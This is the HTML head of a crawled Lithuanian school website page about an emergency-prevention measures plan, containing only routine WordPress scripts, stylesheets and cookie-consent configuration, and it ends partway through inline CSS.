

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.maironio.lt/veikla/civiline-sauga/ekstremaliu-situaciju-prevencijos-priemoniu-planas/
body_size: 125954
content:
    	<!DOCTYPE html>
    	<html lang="lt-LT" class="boxed">
    	
<head>

    	<meta charset="UTF-8">
    	<meta name="viewport" content="width=device-width, initial-scale=1">
    	<link rel="profile" href="https://gmpg.org/xfn/11">
    	<title>Ekstremalių situacijų prevencijos priemonių planas &#8211; Vilniaus Maironio progimnazija</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//cdn.canyonthemes.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Vilniaus Maironio progimnazija &raquo; Įrašų RSS srautas" href="https://www.maironio.lt/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vilniaus Maironio progimnazija &raquo; Komentarų RSS srautas" href="https://www.maironio.lt/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.maironio.lt\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.maironio.lt/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='simply-gallery-block-frontend-css' href='https://www.maironio.lt/wp-content/plugins/simply-gallery-block/blocks/pgc_sgb.min.style.css?ver=3.2.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='pgc-simply-gallery-plugin-lightbox-style-css' href='https://www.maironio.lt/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.style.css?ver=3.2.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.maironio.lt/wp-content/themes/shree/assets/framework/bootstrap/css/bootstrap.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='shree-style-css' href='https://www.maironio.lt/wp-content/themes/shree/style.css?ver=6.7.1' type='text/css' media='all' />
<style id='shree-style-inline-css' type='text/css'>
body { font-family: Oxygen, sans-serif; }.slider-two-btn a, .nav-links .nav-previous a, .nav-links .nav-next a, .pagination .page-numbers.current, .scrolltop, .btn-more, .widget_search form input[type='submit'], .comment-form #submit {background-color: #dd3333; }.main-menu .navigation > li:hover > a, .main-menu .navigation > li.current > a, .main-menu .navigation > li.current-menu-item > a, .widget .featured-post-content span i, .archive .archive-heading-wrapper i
            {color: #dd3333; }.site-title a {color: #222;}.site-description {color: #818181; }
</style>
<link rel='stylesheet' id='shree-clean-style-css' href='https://www.maironio.lt/wp-content/themes/shree-clean/style.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='shree-googleapis-css' href='//fonts.googleapis.com/css?family=Oxygen:400,700&#038;display=swap' type='text/css' media='' />
<link rel='stylesheet' id='shree-google-fonts-css' href='//fonts.googleapis.com/css?family=Lora%3A400%2C400i%2C700%2C700i&#038;ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.maironio.lt/wp-content/themes/shree/assets/framework/Font-Awesome/css/font-awesome.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.maironio.lt/wp-content/themes/shree/assets/framework/fancybox/css/jquery.fancybox.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style-css' href='https://www.maironio.lt/wp-content/themes/shree/assets/css/slick.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-style-css' href='https://www.maironio.lt/wp-content/themes/shree/assets/css/animate.css?ver=4.5.0' type='text/css' media='all' />
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var _ckyConfig = {"_ipData":[],"_assetsURL":"https:\/\/www.maironio.lt\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/images\/","_publicURL":"https:\/\/www.maironio.lt","_expiry":"365","_categories":[{"name":"B\u016btini","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Funkciniai","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analitiniai","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Veikimo","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Reklaminiai","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"sidebar-left","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#dd3333"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":true,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#dd3333","background-color":"transparent","border-color":"transparent"}},"auditTable":{"status":false},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.2.10","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#dd3333","border-color":"#dd3333"}},{"tag":"reject-button","styles":{"color":"#dd3333","background-color":"transparent","border-color":"#dd3333"}},{"tag":"settings-button","styles":{"color":"#dd3333","background-color":"transparent","border-color":"#dd3333"}},{"tag":"readmore-button","styles":{"color":"#dd3333","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#dd3333","border-color":"#dd3333"}},{"tag":"revisit-consent","styles":{"background-color":"#dd3333"}}],"_shortCodes":[{"key":"cky_readmore","content":"<a href=\"https:\/\/www.maironio.lt\/wp-content\/uploads\/2021\/02\/Privatumo-politika.pdf\" class=\"cky-policy\" aria-label=\"Slapuk\u0173 politika\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\">Slapuk\u0173 politika<\/a>","tag":"readmore-button","status":true,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"<button class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Rodyti daugiau\">Rodyti daugiau<\/button>","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"<button class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Rodyti ma\u017eiau\">Rodyti ma\u017eiau<\/button>","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"<div class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"><p class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\">Please accept cookies to access this content<\/p><\/div>","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *, .cky-preference-content-wrapper *, .cky-accordion-header-des *, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{min-height: 25px; min-width: 25px;}.cky-consent-bar .cky-notice-des p, .cky-gpc-wrapper .cky-gpc-desc p, .cky-preference-body-wrapper .cky-preference-content-wrapper p, .cky-accordion-header-wrapper .cky-accordion-header-des p, .cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0;}.cky-notice-des P:last-child, .cky-preference-content-wrapper p:last-child, .cky-cookie-des-table li div:last-child p:last-child, .cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy, .cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible, .cky-notice-des button.cky-policy:focus-visible, .cky-preference-content-wrapper .cky-show-desc-btn:focus-visible, .cky-accordion-header .cky-accordion-btn:focus-visible, .cky-preference-header .cky-btn-close:focus-visible, .cky-switch input[type=\"checkbox\"]:focus-visible, .cky-footer-wrapper a:focus-visible, .cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible), .cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible), .cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible), .cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible), .cky-preference-header .cky-btn-close:focus:not(:focus-visible), .cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active), button.cky-banner-btn-close:not(:hover):not(:active), button.cky-btn-revisit:not(:hover):not(:active), button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover, .cky-modal.cky-modal-open button:hover, .cky-consent-bar button:focus, .cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}} @media (max-width: 440px){.cky-box-bottom-left, 